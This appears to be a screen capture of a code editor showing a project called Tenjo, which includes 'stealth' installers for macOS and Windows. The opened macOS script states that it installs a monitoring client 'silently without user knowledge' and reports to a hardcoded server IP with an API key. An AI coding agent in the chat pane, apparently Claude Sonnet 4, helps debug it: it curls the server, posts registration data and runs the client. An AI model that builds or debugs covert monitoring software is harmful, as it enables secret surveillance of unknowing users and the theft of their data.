 Code File Edit Selection View Go Run Terminal Window Help Sat 13 Sep 15.05
Tenjo
EXPLORER
TENJO
.github
.venv
.vscode
client
installer_package
src
core
__pycache__
config.py U
modules
utils
INSTALL_INSTRUC... U
main.py U
requirements.txt U
stealth_install_mac... U
stealth_install_wind... U
stealth_uninstall_m... U
stealth_uninstall_wi... U
logs
src
core
__pycache__
config.py M
data
logs
modules
utils
main.py
prepare_installer.sh U
README.md
requirements-minimal.txt
requirements.txt
STEALTH_INSTALL_GUID...
stealth_install_maco... U
stealth_install_windo... U
stealth_uninstall_ma... U
stealth_uninstall_win... U
OUTLINE
TIMELINE
DEPENDENCIES
48
2
1
_macos.sh U stealth_install_windows.bat client U stealth_install_macos.sh .../installer_package U
client > installer_package > stealth_install_macos.sh
1 #!/bin/bash
2 # Tenjo Stealth Installer for macOS
3 # This script installs the monitoring client silently without user knowledge
4
5 set -e
6
7 # Configuration
8 APP_NAME="TenjoClient"
9 INSTALL_DIR="$HOME/.tenjo"
10 SERVICE_NAME="com.tenjo.monitor"
11 PLIST_FILE="$HOME/Library/LaunchAgents/$SERVICE_NAME.plist"
12 PYTHON_VENV="$INSTALL_DIR/.venv"
13 SERVER_URL="http://103.129.149.67" # Production server URL
14 API_KEY="tenjo-api-key-2024"
15
16 # Colors for output
17 RED='\033[0;31m'
18 GREEN='\033[0;32m'
19 YELLOW='\033[1;33m'
20 NC='\033[0m' # No Color
21
22 # Logging function
23 log() {
24 echo -e "${GREEN}[$(date '+%Y-%m-%d %H:%M:%S')] $1${NC}"
25 }
26
27 warn() {
28 echo -e "${YELLOW}[$(date '+%Y-%m-%d %H:%M:%S')] WARNING: $1${NC}"
29 }
30
31 error() {
32 echo -e "${RED}[$(date '+%Y-%m-%d %H:%M:%S')] ERROR: $1${NC}"
33 exit 1
34 }
35
36 # Check if running as root
37 if [[ $EUID -eq 0 ]]; then
38 error "This script should not be run as root for stealth installation"
39 fi
GITLENS EXPLORER TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE PORTS
}
WARNING:root:HTTP 500 on attempt 3: {
"message": "Server Error"
}
ERROR:root:Failed to complete POST request to /api/clients/register after 3 attempts
Production registration failed: API request failed: POST /api/clients/register after 3 attempts
ERROR:root:Error registering client: API request failed: POST /api/clients/register after 3 att
empts
WARNING:root:API endpoint not available on production: /api/browser-events
zsh
php83 dashboard
zsh dashboard
zsh client
zsh client
Python client
CHAT
Todos (3/3)
Debug error base64
Identify error source
Fix the error
I'll test the connection to the production server to see if it's working properly.
curl -v http://103.129.149.67
Excellent! The server is now working perfectly! Let me also test the API endpoints to
make sure everything is functioning properly:
curl -v http://103.129.149.67/api/heartbeat
Let me check if the API routes are configured correctly by testing the register endpoint:
curl -X POST -H "Content-Type: application/json" -d '
{"client_id":"test-client","hostname":"macbook-test","os":"macOS",
"os_version":"14.0","user":"test"}' http://103.129.149.67/api/
register
It seems like the API routes are not available on the production server. The server is
running Laravel but the API routes might not be configured properly. Let me test our local
client to see if it can connect to the production server:
cd /Users/yapi/Adi/App-Dev/Tenjo/client && source ../dashboard/.
venv/bin/activate && python main.py
Let me use the correct virtual environment:
cd /Users/yapi/Adi/App-Dev/Tenjo && source .venv/bin/activate &&
cd client && python main.py
29 files changed
test_installed_client.py client
test_main.py client
test_monitoring_client.py client
test_real_streaming.py client
test_registration.py client
test_screenshot_app.py client
Add Context... stealth_install_macos.sh
Add context (#), extensions (@), commands (/)
Agent Claude Sonnet 4
master* Launchpad 0 0 Odoo Launch Select Postgres Server Ln 13, Col 1 Spaces: 4 UTF-8 LF {} Shell Script Indents: 0 Go Live Prettier
SEP
13